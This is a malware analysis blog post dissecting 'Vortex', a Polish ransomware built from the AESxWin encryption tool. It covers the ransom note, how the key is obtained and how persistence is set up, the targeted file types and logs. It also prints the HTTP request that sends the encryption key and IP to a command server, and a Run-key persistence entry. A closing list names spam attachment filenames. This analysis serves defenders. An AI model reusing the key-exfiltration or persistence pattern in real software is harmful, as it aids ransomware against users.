Some cybercriminals are a little bit more cunning than others and discover smart ways of making analyst’s life harder. Today we’ll take a look at the work of one of them.

By the end of January this year we got word of a new strain of ransomware attacking users in Poland. All we knew was the ransom note and a logo (see above) plus some crying victims and their encrypted files.
Some talented malware hunters were looking for the sample – but all in vain. The case was really interesting from the perspective of our BadCyberLab. For one – it looked like something we should be proud of (sort of) – a local Polish production, hunting mostly Polish users so, being Poles, we had to take action. The elusive character of the malware made the challenge more intriguing.
The ransom note was rather pretty standard – all your files are encrypted, pay $249 to recover, get in touch at [email protected] or [email protected] or GaduGadu number 61621122 (Polish ICQ equivalent). Despite our best effort we had to wait until March 8th for the sample to magically appear on VirusTotal (thank you anonymous submitter!). It took more than a month to discover it – and we’ll try to answer the “why” question a little bit later.
#Vortex #ransomware, polish, appends .aes extension. (1/60)https://t.co/dt3kJYcAev pic.twitter.com/JAYr66JyZm
— Karsten Hahn (@struppigel) March 9, 2017
Looking at the ransom note we could identify some small improvements. Branding changed – “Polish Ransomware” name was dropped and replaced with “Vortex”. Did the malware author hire a marketing team? The second email address changed (apparently due to Sigaint disappearance in mid-February) and GaduGadu number shared its fate (did we mention that this Polish chat service is nowadays as popular as ICQ in UK?). The price dropped to $199 in a smart pricing move (kudos to the marketing people). We identified a downloadable sample and started our analysis.
Polish Albanian ransomware

Do you remember the famous Albanian Virus that you had to duplicate yourself to get infected? We got the same feeling looking at Vortex code. It was written in C# on .NET platform and shows no signs of obfuscation, encryption or any other protections. You can easily open it in dotPeek and read like an open book. The majority of working code was borrowed from a GitHub project called AESxWin. AESxWin looks like a simple encryption tool to be used when making cloud backups. It can encrypt files or folders with a given AES key. The runtime routine was however modified a bit to turn it into a ransomware machine. Once you run the executable you can see the following window
It says “Run at startup” and has an active “Stop” button. Imagine that pushing this button right after it starts will actually prevent the ransomware from running. Funny, isn’t it? It looks like the “programmer” didn’t know how to hide the window. He also decided to start the encryption process by using a “Click” event on the “Start” button instead of calling the function itself. Well, it works. Kind of.
Once the ransomware is started it needs the encryption key. Readers of this blog might be aware of the fact that generating truly random strings is hard. It looks like the ransomware author shares the same idea, as the software just calls a publicly available internet service to request the key:
http://www.sethcardoza.com/api/rest/tools/random_password_generator/length:40/complexity:alphaNumeric
Once the key is obtained another call is made to get the public IP of the infected computer:
https://api.ipify.org/
It also adds a registry key for temporary persistence:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] “AESxWin”=”c:\\folder\\filename.exe”
If the software does not get an answer from the key server it stops the process and restarts it on the next boot.
As we already mentioned this ransomware is actually an adaptation of an encryption software, therefore running it with /reg parameter causes it to register a menu option to encrypt/decrypt your files (running with /unreg removes this option). So you can actually encrypt some files yourself if the ransomware misses them.
After getting all the data the ransomware reports to the C&C over HTTP (including the encryption key, so there is hope for those recording HTTP requests).
GET /sss/post.php?IP=XXX.XXX.XXX.XXX&ID=a11a111a-1111-11e1-a111-a1aa1a1a11a1&Data=01-02-2017&Haslo=8Aeils0nCEBHHakMD3V48kOcpLHt1DbgPY7NnmwA HTTP/1.1 Host: wielkijopl.temp.swtest.ru Connection: Keep-Alive
The server name “wielkijopl” is probably a typo as “wielkie joł” is a hip hop production studio name quite popular in Poland.
Afeter completing the initial steps the ransomware starts encrypting files in the following folders:
- Environment.SpecialFolder.Personal
- Environment.SpecialFolder.Recent
- Environment.SpecialFolder.MyPictures
- Environment.SpecialFolder.MyMusic
- Environment.SpecialFolder.Favorites
- Environment.SpecialFolder.ProgramFiles
- Environment.SpecialFolder.DesktopDirectory
- Environment.SpecialFolder.System
- Environment.SpecialFolder.MyComputer
- and all drive root folders
The string “aes” is appended to filenames. The sample we analysed is prepared to encrypt the following file categories and extensions:
image_ext = new string[] { ".jpg", ".jpeg", ".png", ".gif", ".bmp" };
video_ext = new string[] { ".avi", ".flv", ".mov", ".mp4", ".mpg", ".rm", ".rmvb", ".mkv", ".swf", ".vob", ".wmv", ".3g2", ".3gp", ".asf", ".ogv" };
audio_ext = new string[] { ".mp3", ".wav", ".acc", ".ogg", ".amr", ".wma" };
document_ext = new string[] { ".pdf", ".txt", ".rtf", ".doc", ".docx", ".ppt", ".pptx", ".xls", ".xlsx" };
compressed_ext = new string[] { ".zip", ".rar", ".7z", ".tar", ".gzip" };
code_ext = new string[] { ".cs", ".vb", ".java", ".py", ".rb", ".cpp", ".html", ".css", ".js" };
However, for some mysterious reasons, it encrypts only image files. The progress of its activity is written to a nice log with full debug information like first 4 characters of the encryption key, where it was looking for files, which files were encrypted and how it was terminated. Very civilised. The log is located at:
C:\ProgramData\Keyboard\09032017_235247.log (name with date and hour when it started)
And the contents could look like this:
------------------------ 00-00-2017 00:01:20: Start programu 00-00-2017 00:01:22: Pobrano nowe hasło. oJGB 00-00-2017 00:01:22: Rozpoczęto przeszukiwanie lokalizacji: C:\Users\<Nazwa Uzytkownika>\Documents C:\Users\<Nazwa Uzytkownika>\AppData\Roaming\Microsoft\Windows\Recent C:\Users\<Nazwa Uzytkownika>\Pictures C:\Users\<Nazwa Uzytkownika>\Music C:\Users\<Nazwa Uzytkownika>\Videos C:\Users\<Nazwa Uzytkownika>\Favorites C:\Users\Public\Documents C:\Users\Public\Pictures C:\Users\Public\Music C:\Users\Public\Videos C:\Users\Public\Desktop C:\ 00-00-2017 00:01:22: Ustalono adres IP. XXX.XXX.XXX.XXX 00-00-2017 00:01:24: Zaszyfrowano: zdjecie1.jpg | C:\Users\<Nazwa Uzytkownika>\Documents\zdjecie1.jpg Hasło=oJGB 00-00-2017 00:01:24: Zaszyfrowano: zdjecie2.jpg | C:\Users\<Nazwa Uzytkownika>\Pictures\zdjecie2.jpg Hasło=oJGB 00-00-2017 00:01:25: Zaszyfrowano: Chrysanthemum.jpg | C:\Users\Public\Pictures\Sample Pictures\Chrysanthemum.jpg Hasło=oJGB 00-00-2017 00:01:25: Zaszyfrowano: Desert.jpg | C:\Users\Public\Pictures\Sample Pictures\Desert.jpg Hasło=oJGB ------------------------

After finishing the encryption it created the ransom note under the name of ODZSZYFRUJ-DANE.txt (DECRYPT-DATA.txt with a small typo):
ᏉᎾᏒᏆᎬx ᏒᎪᏁsᎾmᎳᎪᏒᎬ Nie możesz znaleźć potrzebnych plików na dysku twardym ? Zawartość Twoich plików jest nie do otwarcia? Jest to skutek działania programu który zaszyfrował większość Twoich danych przy pomocy silnego alogrytmu AES-256, używanego min. przez służby mundurowe do zatajania danych przesyłanych drogą elektroniczną. Jedyna metoda aby odzyskać Twoje pliki to wykupienie od nas programu deszyfrującego, wraz z jednorazowym kluczem wygenerowanym unikalnie dla Ciebie! Gdy już postanowisz odzyskać swoje dane skontaktuj się z nami pod adrem e - mail: [email protected] lub [email protected] 2 Pliki odszyfrujemy za darmo aby udowodnić że jesteśmy w stanie tego dokonać, Za resztę niestety musisz zapłacić ! Cena za odszyfrowanie wszystkich plików: 199$ Uwaga !Nie marnuj czasu, czas to pieniądz za 4 dni cena wzrośnie o 100 % ! IP=XXX.XXX.XXX.XXX ID=111111111-1111-1111-11111111111111111 Data=11-11-2017
Translated:
ᏉᎾᏒᏆᎬx ᏒᎪᏁsᎾmᎳᎪᏒᎬ You cannot open the files you need from your hard drive, can you? Are you unable to access your the contents of your files? This is the result of a software which encrypted most of your files with a strong AES 256 algorithm used by the law enforcement to secure data transferred electronically. The only way to recover your files is to purchase a decryption software from us including a unique key generated specially for you! When you decide to recover your data you can reach us at [email protected] or [email protected]. We will decrypt 2 files for free to show you that we can do this. Unfortunately you will have to pay for the rest! The price for all the files is $199. Attention: Don't waste your time, time is money in 4 days the price increases by 100%! IP=XXX.XXX.XXX.XXX ID=111111111-1111-1111-11111111111111111 Date=11-11-2017
Then it executes a BAT file (which unfortunately we could not identify) that removes the executable and its persistence key from the registry.
Distribution and attribution
We cannot be 100% sure about how it is distributed as so far it has not been seen live in any distribution channel. So what is our theory?
We have been observing a very specific malware campaign with a dozen of dirrent spam runs with a JavaScript RAT attached. The RAT itself is called vjw0rm and allows some basic functions for its operator. We believe that the Vortex ransomware is manually deployed on some victim computers as a monetising strategy by the actor behind the vjw0rm campaigns. This could explain the fact that the search for the sample took more than a month despite numerous infections.
Who is the actor you might ask. Again, we can not be 100% sure, but the TTP points to a well known amateur malware hobbyist known as Armaged0n aka Thomas. We mentioned the reference to a hip-hop record studio before. When you look at the ransomware source code, you can find an interesing PDB path:
C:\Users\KOT-GIGANT\Desktop\muzyka\aeS\anna.php_pliki\AESxWin-master(6)\AESxWin-master\AESxWin\obj\Debug\AESxWin.pdb
KOT-GIGANT menas cat giant in Polish and is also a title of a hip-hop song by the very same author as the owner of the record company mentioned earlier. And it happens that the threat actor we suspect to be behind this campaign is a big lover of Polish hip-hop scene.
Well, this can also just be just a big coincidence. Thanks for reading and come back in a few days as we will also cover the vjw0rm JavaScript RAT in more detail.


Maybe you want a sample of the last Netia campaign? It’s, as usual, a invoice which is a javascript ‘obfuscated’ with a String.fromCharcode()…
Thanks, but we think we’ve got’em all 🙂
40358513_F_50150412_01_17_F pdf.js
Awizo-Poczta-Polska-26.11.2016_pdf.js
E-Faktura-Play-nr-46064201-Z dnia-30-12-2016_PDF.js
F@ktura-Play-30-12-2016_PDF.js
Faktura za platnosc internetowa 700017629_PDF tpay.com.js
Netia – Faktura Online z dnia 03-20-2017 _DOC.js
Paragon Elektroniczny – Za platnosc 304914160_PDF tpay.com.js
Paragon Elektroniczny – Za platnosc 740914190_PDF tpay.com.js
Potwierdzenie nadania przesylki DPD.PDF.js
Potwierdzenie plastnosci PayU – Cinema City nr C B9BC PDF.js
Potwierdzenie Platnosci – C B9BC XX835695707XX_PDF.js
ZARA – Paragon Elektroniczny 272459789 PDF.js